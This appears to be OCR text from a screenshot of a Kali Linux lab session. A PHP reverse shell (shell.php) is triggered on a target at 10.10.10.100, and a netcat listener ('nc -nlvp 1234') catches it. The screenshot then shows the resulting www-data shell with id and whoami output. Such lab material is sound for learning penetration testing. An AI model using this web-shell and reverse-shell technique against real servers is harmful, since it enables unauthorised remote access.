 10.10.10.100/shell.php
10.10.10.100/shell.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
You must log in to this network before you can access the Internet. Open
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
Terminal
File Edit View Search Terminal Help
root@kali:/opt/php-reverse-shell-1.0# nc -nlvp 123
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::123
Ncat: Listening on 0.0.0.0:123
^C
root@kali:/opt/php-reverse-shell-1.0# nc -nlvp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.100.
Ncat: Connection from 10.10.10.100:39498.
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86
_64 x86_64 GNU/Linux
07:29:31 up 1:29, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$
$_